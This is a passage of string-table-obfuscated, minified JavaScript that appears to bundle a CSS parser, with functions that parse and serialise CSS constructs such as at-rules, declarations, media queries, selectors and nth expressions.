this[r(1459)][r(3035)](e)&&this[r(1459)][r(1065)]&&this[r(1459)][e][r(1065)][n]||null}[t(1370)](e,n=!0){const r=t,i=vn(e);return(i[r(1990)]&&n?this[r(2040)][i[r(1854)]]||this[r(2040)][i[r(2153)]]:this[r(2040)][i[r(1854)]])||null}[t(2627)](e){const n=t;return hasOwnProperty[n(2570)](this[n(1583)],e)?this[n(1583)][e]:null}[t(422)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1Z;if(a[l(747)](e))return a[l(999)](e);a[l(1622)](e,!1),null!==c[l(3201)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(2131)!==c[u(2859)]&&u(1840)!==c[u(2859)])return;const d=u(2131)===c[u(2859)]?t[u(1583)]:t[u(2040)],h=u(2131)===c[u(2859)]?o:s;hasOwnProperty[u(2570)](d,c[u(1854)])?r(t,c[u(1854)],h,d[c[u(1854)]])&&(i[u(2731)](n(e,a===o)+u(1867)+n(c[u(1854)],u(2131)===c[u(2859)])),a[u(1622)](e,!0)):(i[u(2731)](n(e,a===o)+u(197)+n(c[u(1854)],u(2131)===c[u(2859)])),a[u(1622)](e,!0))},m===mr&&p===mr)throw new Error(h(1418));!function t(e){const n=h;switch(m[n(2570)](d,e),e[n(2859)]){case n(1315):e[n(1024)][n(2314)](t);break;case n(2967):case n(289):t(e[n(2662)]);break;case n(2131):case n(1840):case n(2067):case n(2498):case n(629):case n(1979):case n(1006):case n(1888):break;default:throw new Error(n(1204)+e[n(2859)])}p[n(2570)](d,e)}(c)}(c[l(3201)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1583)])r(this,t,o,this[e(1583)][t]);for(const t in this[e(2040)])r(this,t,s,this[e(2040)][t]);const a=[...o[e(2491)]()][e(926)]((t=>o[e(999)](t))),c=[...s[e(2491)]()][e(926)]((t=>s[e(999)](t)));return a[e(1311)]||c[e(1311)]?{errors:i,types:a,properties:c}:null}[t(2343)](e,n){const r=t;return{generic:this[r(2821)],cssWideKeywords:this[r(1487)],units:this[r(918)],types:Xr(this[r(1583)],!n,e),properties:Xr(this[r(2040)],!n,e),atrules:Jr(this[r(1459)],!n,e)}}[t(1120)](){const e=t;return JSON[e(450)](this[e(2343)]())}}function Kr(e,n){const r=t;return r(2082)==typeof n&&/^\s*\|/[r(1119)](n)?r(2082)==typeof e?e+n:n[r(2510)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(479)](null);for(const[t,o]of Object[r(1232)](e))if(o){i[t]={};for(const e of Object[r(2491)](o))n[r(2625)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1232)](n))switch(t){case r(2821):i[t]=Boolean(o);break;case r(1487):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(918):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]=Array[r(2742)](n)?n:[];break;case r(1459):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1732)]||null,descriptors:{...o[r(1785)]}};if(n){s[r(1732)]=n[r(1732)]?Kr(s[r(1732)],n[r(1732)]):s[r(1732)]||null;for(const[t,e]of Object[r(1232)](n[r(1785)]||{}))s[r(1785)][t]=e?Kr(s[r(1785)][t],e):null;Object[r(2491)](s[r(1785)])[r(1311)]||(s[r(1785)]=null)}}break;case r(1583):case r(2040):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]=Kr(i[t][e],n);break;case r(3155):case r(1138):i[t]={...e[t]};for(const[e,n]of Object[r(1232)](o))i[t][e]={...i[t][e],...n};break;case r(446):i[t]={...e[t],...o};break;case r(1222):case r(1066):i[t]={...e[t],...$r(o,[r(862)])};break;case r(1934):i[t]={...e[t],...$r(o,[r(1854),r(231),r(862),r(2338),r(1788)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(3065)]+e;const o=this[r(786)](i);for(o!==ei&&o!==ni||(n&&this[r(1775)](r(1589)),i++);i<this[r(1793)];i++)Kt(this[r(786)](i))||this[r(1775)](r(3045),i)}function ai(e){return si[t(2570)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1645)](this[r(3065)]+e,n)){let t="";switch(n){case ri:t=r(2980);break;case ni:t=r(2230)}this[r(1775)](t,this[r(3065)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1601)];for(;i===It||i===Yt;)i=this[e(973)](++n);if(i!==Ot){if(!this[e(1150)](ei,n)&&!this[e(1150)](ni,n))return null;r=this[e(1150)](ei,n)?ei:ni;do{i=this[e(973)](++n)}while(i===It||i===Yt);i!==Ot&&(this[e(1181)](n),ai[e(2570)](this,ii))}return n>0&&this[e(1181)](n),0===r&&(i=this[e(786)](this[e(3065)]),i!==ei&&i!==ni&&this[e(1775)](e(2467))),ai[e(2570)](this,0!==r),r===ni?"-"+this[e(1085)](Ot):this[e(1085)](Ot)}const ui=t(1855),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(3065)];let r=null,i=null;if(this[e(1601)]===Ot)ai[e(2570)](this,oi),i=this[e(1085)](Ot);else if(this[e(1601)]===Mt&&this[e(1645)](this[e(3065)],ni))switch(r="-1",ci[e(2570)](this,1,ri),this[e(1793)]-this[e(3065)]){case 2:this[e(1976)](),i=li[e(2570)](this);break;case 3:ci[e(2570)](this,2,ni),this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot);break;default:ci[e(2570)](this,2,ni),si[e(2570)](this,3,ii),this[e(1976)](),i=this[e(3220)](n+2)}else if(this[e(1601)]===Mt||this[e(1150)](ei)&&this[e(973)](1)===Mt){let t=0;switch(r="1",this[e(1150)](ei)&&(t=1,this[e(1976)]()),ci[e(2570)](this,0,ri),this[e(1793)]-this[e(3065)]){case 1:this[e(1976)](),i=li[e(2570)](this);break;case 2:ci[e(2570)](this,1,ni),this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot);break;default:ci[e(2570)](this,1,ni),si[e(2570)](this,2,ii),this[e(1976)](),i=this[e(3220)](n+t+1)}}else if(this[e(1601)]===Lt){const t=this[e(786)](this[e(3065)]),o=t===ei||t===ni;let s=this[e(3065)]+o;for(;s<this[e(1793)]&&Kt(this[e(786)](s));s++);s===this[e(3065)]+o&&this[e(1775)](e(3045),this[e(3065)]+o),ci[e(2570)](this,s-this[e(3065)],ri),r=this[e(627)](n,s),s+1===this[e(1793)]?(this[e(1976)](),i=li[e(2570)](this)):(ci[e(2570)](this,s-this[e(3065)]+1,ni),s+2===this[e(1793)]?(this[e(1976)](),this[e(210)](),ai[e(2570)](this,ii),i="-"+this[e(1085)](Ot)):(si[e(2570)](this,s-this[e(3065)]+2,ii),this[e(1976)](),i=this[e(3220)](s+1)))}else this[e(1775)]();return null!==r&&r[e(786)](0)===ei&&(r=r[e(465)](1)),null!==i&&i[e(786)](0)===ei&&(i=i[e(465)](1)),{type:e(1855),loc:this[e(3221)](n,this[e(3065)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(778)](t+r)}else this[n(778)](t)}else this[n(778)](e.b)}function pi(){const e=t;return this[e(1612)](this[e(630)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(973)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Ct)return!1}return!1}const gi=t(870),bi=t(1222),wi={name:String,prelude:[t(1539),t(1612),null],block:[t(2818),null]};function vi(e=!1){const n=t,r=this[n(3065)];let i,o,s=null,a=null;switch(this[n(2309)](Ct),i=this[n(3220)](r+1),o=i[n(2604)](),this[n(210)](),!1===this[n(511)]&&this[n(1601)]!==Jt&&this[n(1601)]!==Dt&&(s=this[n(192)]?this[n(3115)](this[n(1539)][n(955)](this,i,e),pi):pi[n(2570)](this,this[n(937)]),this[n(210)]()),this[n(1601)]){case Dt:this[n(1976)]();break;case Jt:a=hasOwnProperty[n(2570)](this[n(1222)],o)&&n(1409)==typeof this[n(1222)][o][n(2752)]?this[n(1222)][o][n(2752)][n(2570)](this,e):this[n(2818)](fi[n(2570)](this))}return{type:n(870),loc:this[n(3221)](r,this[n(3065)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1691)](Ct,"@"+e[n(1854)]),null!==e[n(1732)]&&this[n(1934)](e[n(1732)]),e[n(2752)]?this[n(1934)](e[n(2752)]):this[n(1691)](Dt,";")}const xi=t(1539),ki=t(2896),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(2604)]()),this[n(210)](),r=hasOwnProperty[n(2570)](this[n(1222)],e)&&n(1409)==typeof this[n(1222)][e][n(1732)]?this[n(1222)][e][n(1732)][n(2570)](this):this[n(271)](this[n(3155)][n(1539)]),this[n(210)](),!0!==this[n(511)]&&this[n(1601)]!==Jt&&this[n(1601)]!==Dt&&this[n(1775)](n(2792)),{type:n(1539),loc:this[n(3127)](r),children:r}}function zi(e){this[t(1773)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Ci=124,Ni=126;function qi(){const e=t;this[e(511)]&&this[e(1775)](e(766));const n=this[e(3065)];let r=!1;return this[e(1150)](Ei)?(r=!0,this[e(1976)]()):this[e(1150)](Ci)||this[e(2309)](Mt),this[e(1150)](Ci)?this[e(786)](this[e(3065)]+1)!==Mi?(this[e(1976)](),this[e(2309)](Mt)):r&&this[e(1775)](e(1219),this[e(1793)]):r&&this[e(1775)](e(2427)),{type:e(579),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n)}}function Zi(){const e=t,n=this[e(3065)],r=this[e(786)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Ci&&this[e(1775)](e(1819)),this[e(1976)](),r!==Mi&&(this[e(1150)](Mi)||this[e(1775)](e(2890)),this[e(1976)]()),this[e(3220)](n)}const Wi=t(708),Oi={name:t(579),matcher:[String,null],value:[t(1979),t(579),null],flags:[String,null]};function ji(){const e=t,n=this[e(3065)];let r,i=null,o=null,s=null;return this[e(2309)](Pt),this[e(210)](),r=qi[e(2570)](this),this[e(210)](),this[e(1601)]!==Bt&&(this[e(1601)]!==Mt&&(i=Zi[e(2570)](this),this[e(210)](),o=this[e(1601)]===qt?this[e(1979)]():this[e(579)](),this[e(210)]()),this[e(1601)]===Mt&&(s=this[e(1085)](Mt),this[e(210)]())),this[e(2309)](Bt),{type:e(708),loc:this[e(3221)](n,this[e(3065)]),name:r,matcher:i,value:o,flags:s}}function Li(e){const n=t;this[n(1691)](Wt,"["),this[n(1934)](e[n(1854)]),null!==e[n(848)]&&(this[n(778)](e[n(848)]),this[n(1934)](e[n(965)])),null!==e[n(2568)]&&this[n(1691)](Mt,e[n(2568)]),this[n(1691)](Wt,"]")}const Ii=38;function Ui(){return this[t(1612)](null,!0)}function Fi(){const e=t;return this[e(3115)](this[e(1553)],Ui)}function Ri(){const e=t;return this[e(1612)](this[e(1390)],!0)}function Di(){const e=t;if(this[e(1601)]===Dt)return Ri[e(2570)](this,this[e(937)]);const n=this[e(3115)](this[e(1947)],Ri);return this[e(1601)]===Dt&&this[e(1976)](),n}const Hi=t(2818),Pi=t(2752),Bi={children:[[t(870),t(1553),t(1947)]]};function Vi(e){const n=t,r=e?Di:Fi,i=this[n(3065)];let o=this[n(2983)]();this[n(2309)](Jt);t:for(;!this[n(511)];)switch(this[n(1601)]){case Gt:break t;case It:case Yt:this[n(1976)]();break;case Ct:o[n(2731)](this[n(3115)](this[n(870)][n(955)](this,e),Ui));break;default:e&&this[n(1150)](Ii)?o[n(2731)](Fi[n(2570)](this)):o[n(2731)](r[n(2570)](this))}return this[n(511)]||this[n(2309)](Gt),{type:n(2818),loc:this[n(3221)](i,this[n(3065)]),children:o}}function Xi(e){const n=t;this[n(1691)](Jt,"{"),this[n(1773)](e,(t=>{const e=n;e(1947)===t[e(2859)]&&this[e(1691)](Dt,";")})),this[n(1691)](Gt,"}")}const Ji=t(2758),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(3065)];let o=null;return this[r(2309)](Pt),o=e[r(2570)](this,n),this[r(511)]||this[r(2309)](Bt),{type:r(2758),loc:this[r(3221)](i,this[r(3065)]),children:o}}function Qi(e){const n=t;this[n(1691)](Wt,"["),this[n(1773)](e),this[n(1691)](Wt,"]")}const Ki=t(1296),$i=[];function to(){const e=t,n=this[e(3065)];return this[e(2309)](Ft),{type:e(1296),loc:this[e(3221)](n,this[e(3065)])}}function eo(){const e=t;this[e(1691)](Ft,e(1935))}const no=t(518),ro=[];function io(){const e=t,n=this[e(3065)];return this[e(2309)](Ut),{type:e(518),loc:this[e(3221)](n,this[e(3065)])}}function oo(){const e=t;this[e(1691)](Ut,e(201))}const so=46,ao=t(2484),co={name:String};function lo(){const e=t;return this[e(1377)](so),{type:e(2484),loc:this[e(3221)](this[e(3065)]-1,this[e(1793)]),name:this[e(1085)](Mt)}}function uo(e){const n=t;this[n(1691)](Wt,"."),this[n(1691)](Mt,e[n(1854)])}const ho=43,mo=47,po=62,fo=126,go=t(2732),bo={name:String};function wo(){const e=t,n=this[e(3065)];let r;switch(this[e(1601)]){case It:r=" ";break;case Wt:switch(this[e(786)](this[e(3065)])){case po:case ho:case fo:this[e(1976)]();break;case mo:this[e(1976)](),this[e(2613)](e(409)),this[e(1377)](mo);break;default:this[e(1775)](e(615))}r=this[e(3220)](n)}return{type:e(2732),loc:this[e(3221)](n,this[e(3065)]),name:r}}function vo(e){const n=t;this[n(778)](e[n(1854)])}const yo=42,xo=47,ko=t(2325),Ao={value:String};function _o(){const e=t,n=this[e(3065)];let r=this[e(1793)];return this[e(2309)](Yt),r-n+2>=2&&this[e(786)](r-2)===yo&&this[e(786)](r-1)===xo&&(r-=2),{type:e(2325),loc:this[e(3221)](n,this[e(3065)]),value:this[e(627)](n+2,r)}}function zo(e){const n=t;this[n(1691)](Yt,"/*"+e[n(965)]+"*/")}const So=new Set([Rt,Xt,Et]),Eo=t(772),Mo={kind:String,children:[[t(579),t(2637),t(1177),t(323),t(1669)]]};function To(e){const n=t;return this[n(2115)](1)===Mt&&So[n(747)](this[n(2115)](2))?this[n(2637)](e):this[n(323)](e)}const Co={media:To,container:To,supports(){return this[t(1669)]()}};function No(e=t(1200)){const n=t,r=this[n(2983)]();t:for(;!this[n(511)];)switch(this[n(1601)]){case Yt:case It:this[n(1976)]();continue;case Mt:r[n(2731)](this[n(579)]());break;case Vt:{let t=this[n(3115)]((()=>Co[e][n(2570)](this,e)),(()=>null));t||(t=this[n(3115)]((()=>{const t=n;this[t(2309)](Vt);const r=this[t(772)](e);return this[t(2309)](Xt),r}),(()=>this[n(2994)](e)))),r[n(2731)](t);break}case Tt:{let t=this[n(3115)]((()=>this[n(1177)](e)),(()=>null));t||(t=this[n(2994)](e)),r[n(2731)](t);break}default:break t}return r[n(3022)]&&this[n(1775)](n(626)),{type:n(772),loc:this[n(3127)](r),kind:e,children:r}}function qo(e){const n=t;e[n(1773)][n(2314)]((t=>{const e=n;e(772)===t[e(2859)]?(this[e(1691)](Vt,"("),this[e(1934)](t),this[e(1691)](Xt,")")):this[e(1934)](t)}))}const Zo=33,Wo=35,Oo=36,jo=38,Lo=42,Io=43,Uo=47;function Fo(){const e=t;return this[e(1612)](this[e(2631)],!0)}function Ro(){const e=t;return this[e(1612)](this[e(2631)],!1)}function Do(){const e=t,n=this[e(937)],r=this[e(3073)]();return e(1612)!==r[e(2859)]&&!1===this[e(511)]&&this[e(1601)]!==Dt&&!1===this[e(1150)](Zo)&&!1===this[e(574)](n)&&this[e(1775)](),r}const Ho=t(1947),Po=t(2083),Bo={important:[Boolean,String],property:String,value:[t(3073),t(1612)]};function Vo(){const e=t,n=this[e(3065)],r=this[e(937)],i=Jo[e(2570)](this),o=yn(i),s=o?this[e(2553)]:this[e(2912)],a=o?Ro:Fo;let c,l=!1;this[e(210)](),this[e(2309)](Rt);const u=this[e(937)];if(o||this[e(210)](),c=s?this[e(3115)](Do,a):a[e(2570)](this,this[e(937)]),o&&e(3073)===c[e(2859)]&&c[e(1773)][e(3022)])for(let t=u-this[e(937)];t<=0;t++)if(this[e(973)](t)===It){c[e(1773)][e(1806)]({type:e(1756),loc:null,value:" "});break}return this[e(1150)](Zo)&&(l=Go[e(2570)](this),this[e(210)]()),!1===this[e(511)]&&this[e(1601)]!==Dt&&!1===this[e(574)](r)&&this[e(1775)](),{type:e(1947),loc:this[e(3221)](n,this[e(3065)]),important:l,property:i,value:c}}function Xo(e){const n=t;this[n(1691)](Mt,e[n(1862)]),this[n(1691)](Rt,":"),this[n(1934)](e[n(965)]),e[n(3165)]&&(this[n(1691)](Wt,"!"),this[n(1691)](Mt,!0===e[n(3165)]?n(3165):e[n(3165)]))}function Jo(){const e=t,n=this[e(3065)];if(this[e(1601)]===Wt)switch(this[e(786)](this[e(3065)])){case Lo:case Oo:case Io:case Wo:case jo:this[e(1976)]();break;case Uo:this[e(1976)](),this[e(1150)](Uo)&&this[e(1976)]()}return this[e(1601)]===Nt?this[e(2309)](Nt):this[e(2309)](Mt),this[e(3220)](n)}function Go(){const e=t;this[e(2309)](Wt),this[e(210)]();const n=this[e(1085)](Mt);return e(3165)===n||n}const Yo=38;function Qo(){const e=t;return this[e(1612)](this[e(1390)],!0)}const Ko=t(1458),$o={children:[[t(1947),t(870),t(1553)]]};function ts(){const e=t,n=this[e(2983)]();for(;!this[e(511)];)switch(this[e(1601)]){case It:case Yt:case Dt:this[e(1976)]();break;case Ct:n[e(2731)](this[e(3115)](this[e(870)][e(955)](this,!0),Qo));break;default:this[e(1150)](Yo)?n[e(2731)](this[e(3115)](this[e(1553)],Qo)):n[e(2731)](this[e(3115)](this[e(1947)],Qo))}return{type:e(1458),loc:this[e(3127)](n),children:n}}function es(e){const n=t;this[n(1773)](e,(t=>{const e=n;e(1947)===t[e(2859)]&&this[e(1691)](Dt,";")}))}const ns=t(1720),rs={value:String,unit:String};function is(){const e=t,n=this[e(3065)],r=this[e(1587)](Lt);return{type:e(1720),loc:this[e(3221)](n,this[e(3065)]),value:r,unit:this[e(627)](n+r[e(1311)],this[e(3065)])}}function os(e){const n=t;this[n(1691)](Lt,e[n(965)]+e[n(1178)])}const ss=47,as=t(2637),cs={kind:String,name:String,value:[t(579),t(1489),t(1720),t(1809),t(629),null]};function ls(e){const n=t,r=this[n(3065)];let i,o=null;if(this[n(2309)](Vt),this[n(210)](),i=this[n(1085)](Mt),this[n(210)](),this[n(1601)]!==Xt){switch(this[n(2309)](Rt),this[n(210)](),this[n(1601)]){case Ot:o=this[n(874)](1)===Wt?this[n(1809)]():this[n(1489)]();break;case Lt:o=this[n(1720)]();break;case Mt:o=this[n(579)]();break;case Tt:o=this[n(3115)]((()=>{const t=n,e=this[t(629)](this[t(271)],this[t(3155)][t(3073)]);return this[t(210)](),this[t(1150)](ss)&&this[t(1775)](),e}),(()=>this[n(1809)]()));break;default:this[n(1775)](n(1833))}this[n(210)]()}return this[n(511)]||this[n(2309)](Xt),{type:n(2637),loc:this[n(3221)](r,this[n(3065)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1691)](Vt,"("),this[n(1691)](Mt,e[n(1854)]),null!==e[n(965)]&&(this[n(1691)](Rt,":"),this[n(1934)](e[n(965)])),this[n(1691)](Xt,")")}const ds=t(1177),hs={kind:String,feature:String,value:[t(1947),t(2659)]};function ms(e,n){const r=t,i=(this[r(1138)][e]||{})[n];return r(1409)!=typeof i&&this[r(1775)](r(2186)+n+"()"),i}function ps(e=t(1871)){const n=t,r=this[n(3065)],i=this[n(1159)](),o=ms[n(2570)](this,e,i[n(2604)]());this[n(210)]();const s=this[n(3115)]((()=>{const t=n,e=this[t(937)],r=o[t(2570)](this);return!1===this[t(511)]&&!1===this[t(574)](e)&&this[t(1775)](),r}),(()=>this[n(1612)](null,!1)));return this[n(511)]||this[n(2309)](Xt),{type:n(1177),loc:this[n(3221)](r,this[n(3065)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(1691)](Tt,e[n(2675)]+"("),this[n(1934)](e[n(965)]),this[n(1691)](Xt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(323),xs={kind:String,left:[t(579),t(1489),t(1720),t(1809),t(629)],leftComparison:String,middle:[t(579),t(1489),t(1720),t(1809),t(629)],rightComparison:[String,null],right:[t(579),t(1489),t(1720),t(1809),t(629),null]};function ks(){const e=t;switch(this[e(210)](),this[e(1601)]){case Ot:return this[e(1150)](gs,this[e(1252)](1))?this[e(1809)]():this[e(1489)]();case Lt:return this[e(1720)]();case Mt:return this[e(579)]();case Tt:return this[e(3115)]((()=>{const t=e,n=this[t(629)](this[t(271)],this[t(3155)][t(3073)]);return this[t(210)](),this[t(1150)](gs)&&this[t(1775)](),n}),(()=>this[e(1809)]()));default:this[e(1775)](e(1833))}}function As(e){const n=t;if(this[n(210)](),this[n(1150)](bs)||this[n(1150)](vs)){const t=this[n(963)][this[n(3065)]];return this[n(1976)](),this[n(1150)](ws)?(this[n(1976)](),t+"="):t}if(this[n(1150)](ws))return"=";this[n(1775)](n(1075)+(e?n(2406):"")+n(2700))}function _s(e=t(1871)){const n=t,r=this[n(3065)];this[n(210)](),this[n(2309)](Vt);const i=ks[n(2570)](this),o=As[n(2570)](this,n(579)===i[n(2859)]),s=ks[n(2570)](this);let a=null,c=null;return this[n(874)](0)!==Xt&&(a=As[n(2570)](this),c=ks[n(2570)](this)),this[n(210)](),this[n(2309)](Xt),{type:n(323),loc:this[n(3221)](r,this[n(3065)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1691)](Vt,"("),this[n(1934)](e[n(2565)]),this[n(778)](e[n(2334)]),this[n(1934)](e[n(3002)]),e[n(949)]&&(this[n(778)](e[n(784)]),this[n(1934)](e[n(949)])),this[n(1691)](Xt,")")}const Ss=t(629),Es=t(1409),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(3065)],o=this[r(1159)](),s=o[r(2604)]();let a;return a=n[r(3035)](s)?n[s][r(2570)](this,n):e[r(2570)](this,n),this[r(511)]||this[r(2309)](Xt),{type:r(629),loc:this[r(3221)](i,this[r(3065)]),name:o,children:a}}function Cs(e){const n=t;this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")")}const Ns=t(2994),qs={kind:String,function:[String,null],children:[[]]};function Zs(e){const n=t,r=this[n(3065)];let i=null;this[n(1601)]===Tt?i=this[n(1159)]():this[n(2309)](Vt);const o=this[n(3115)]((()=>{const t=n,e=this[t(937)],r=this[t(271)](this[t(3155)][t(3073)]);return!1===this[t(511)]&&!1===this[t(574)](e)&&this[t(1775)](),r}),(()=>this[n(2152)](this[n(1612)](null,!1))));return this[n(511)]||this[n(2309)](Xt),{type:n(2994),loc:this[n(3221)](r,this[n(3065)]),kind:e,function:i,children:o}}function Ws(e){const n=t;e[n(1409)]?this[n(1691)](Tt,e[n(1409)]+"("):this[n(1691)](Vt,"("),this[n(1773)](e),this[n(1691)](Xt,")")}const Os=t(1054),js=t(1556),Ls={value:String};function Is(){const e=t,n=this[e(3065)];return this[e(2309)](Nt),{type:e(1556),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n+1)}}function Us(e){const n=t;this[n(1691)](Nt,"#"+e[n(965)])}const Fs=t(579),Rs={name:String};function Ds(){const e=t;return{type:e(579),loc:this[e(3221)](this[e(3065)],this[e(1793)]),name:this[e(1085)](Mt)}}function Hs(e){const n=t;this[n(1691)](Mt,e[n(1854)])}const Ps=t(2405),Bs={name:String};function Vs(){const e=t,n=this[e(3065)];return this[e(2309)](Nt),{type:e(2405),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n+1)}}function Xs(e){const n=t;this[n(1691)](Wt,"#"+e[n(1854)])}const Js=46,Gs=t(239),Ys={name:String};function Qs(){const e=t;let n=this[e(3065)],r=this[e(1085)](Mt);for(;this[e(1150)](Js);)this[e(2309)](Wt),r+="."+this[e(1085)](Mt);return{type:e(239),loc:this[e(3221)](n,this[e(3065)]),name:r}}function Ks(e){const n=t;this[n(778)](e[n(1854)])}const $s=t(338),ta={children:[[t(239)]]};function ea(){const e=t,n=this[e(2983)]();for(this[e(210)]();!this[e(511)]&&(n[e(2731)](this[e(239)]()),this[e(2115)](0)===Ht);)this[e(210)](),this[e(1976)](),this[e(210)]();return{type:e(338),loc:this[e(3127)](n),children:n}}function na(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const ra=t(1905),ia={modifier:[String,null],mediaType:[String,null],condition:[t(772),null]};function oa(){const e=t,n=this[e(3065)];let r=null,i=null,o=null;if(this[e(210)](),this[e(1601)]===Mt&&this[e(2115)](1)!==Vt){const t=this[e(1085)](Mt),n=t[e(2604)]();switch(e(380)===n||e(307)===n?(this[e(210)](),r=n,i=this[e(1085)](Mt)):i=t,this[e(2115)](0)){case Mt:this[e(210)](),this[e(2613)](e(256)),o=this[e(772)](e(1200));break;case Jt:case Dt:case Ht:case Et:break;default:this[e(1775)](e(1426))}}else switch(this[e(1601)]){case Mt:case Vt:case Tt:o=this[e(772)](e(1200));break;case Jt:case Dt:case Et:break;default:this[e(1775)](e(1426))}return{type:e(1905),loc:this[e(3221)](n,this[e(3065)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(841)]?(e[n(2108)]&&this[n(1691)](Mt,e[n(2108)]),this[n(1691)](Mt,e[n(841)]),e[n(2866)]&&(this[n(1691)](Mt,n(256)),this[n(1934)](e[n(2866)]))):e[n(2866)]&&this[n(1934)](e[n(2866)])}const aa=t(1764),ca={children:[[t(1905)]]};function la(){const e=t,n=this[e(2983)]();for(this[e(210)]();!this[e(511)]&&(n[e(2731)](this[e(1905)]()),this[e(1601)]===Ht);)this[e(1976)]();return{type:e(1764),loc:this[e(3127)](n),children:n}}function ua(e){const n=t;this[n(1773)](e,(()=>this[n(1691)](Ht,",")))}const da=38,ha=t(2273),ma={};function pa(){const e=t,n=this[e(3065)];return this[e(1377)](da),{type:e(2273),loc:this[e(3221)](n,this[e(3065)])}}function fa(){this[t(1691)](Wt,"&")}const ga=t(1743),ba={nth:[t(1855),t(579)],selector:[t(1088),null]};function wa(){const e=t;this[e(210)]();const n=this[e(3065)];let r,i=n,o=null;return r=this[e(2926)](0,e(2102))||this[e(2926)](0,e(1258))?this[e(579)]():this[e(1855)](),i=this[e(3065)],this[e(210)](),this[e(2926)](0,"of")&&(this[e(1976)](),o=this[e(1088)](),i=this[e(3065)]),{type:e(1743),loc:this[e(3221)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1934)](e[n(1933)]),null!==e[n(1668)]&&(this[n(1691)](Mt,"of"),this[n(1934)](e[n(1668)]))}const ya=t(1489),xa={value:String};function ka(){const e=t;return{type:e(1489),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:this[e(1085)](Ot)}}function Aa(e){const n=t;this[n(1691)](Ot,e[n(965)])}const _a=t(3077),za={value:String};function Sa(){const e=t,n=this[e(3065)];return this[e(1976)](),{type:e(3077),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n)}}function Ea(e){const n=t;this[n(778)](e[n(965)])}const Ma=t(2415),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(3065)];let o=null;return this[r(2309)](Vt),o=e[r(2570)](this,n),this[r(511)]||this[r(2309)](Xt),{type:r(2415),loc:this[r(3221)](i,this[r(3065)]),children:o}}function Na(e){const n=t;this[n(1691)](Vt,"("),this[n(1773)](e),this[n(1691)](Xt,")")}const qa=t(2047),Za={value:String};function Wa(){const e=t;return{type:e(2047),loc:this[e(3221)](this[e(3065)],this[e(1793)]),value:this[e(1587)](jt)}}function Oa(e){const n=t;this[n(1691)](jt,e[n(965)]+"%")}const ja=t(899),La=t(1409),Ia={name:String,children:[[t(1612)],null]};function Ua(){const e=t,n=this[e(3065)];let r,i,o=null;return this[e(2309)](Rt),this[e(1601)]===Tt?(r=this[e(1159)](),i=r[e(2604)](),this[e(874)](0)==Xt?o=this[e(2983)]():hasOwnProperty[e(2570)](this[e(1066)],i)?(this[e(210)](),o=this[e(1066)][i][e(2570)](this),this[e(210)]()):(o=this[e(2983)](),o[e(2731)](this[e(1612)](null,!1))),this[e(2309)](Xt)):r=this[e(1085)](Mt),{type:e(899),loc:this[e(3221)](n,this[e(3065)]),name:r,children:o}}function Fa(e){const n=t;this[n(1691)](Rt,":"),null===e[n(1773)]?this[n(1691)](Mt,e[n(1854)]):(this[n(1691)](Tt,e[n(1854)]+"("),this[n(1773)](e),this[n(1691)](Xt,")"))}const Ra=t(2976),Da=t(1409),Ha={name:String,children:[[t(1612)],null]};function Pa(){const e=t,n=this[e(3065)];let r,i,o=null;return this[e(2309)](Rt),this[e(2309)](Rt),this[e(1601)]===Tt?(r=this[e(1159)](),i=r[e(2604)](),this[e(874)](0)==Xt?o=this[e(2983)]():hasOwnProperty[e(2570)](this[e(1066)],i)?(this[e(210)](),o=this[e(1066)][i][e(2570)](this),this[e(210)]()):(o=this[e(2983)](),o[e(2731)](this[e(1612)](null,!1))),this[e(2309)](Xt)):r=this[e(1085)](Mt),{type:e(2976),loc:this[e(3221)](n,this[e(3065)]),name:r,children:o}}function Ba(e){const 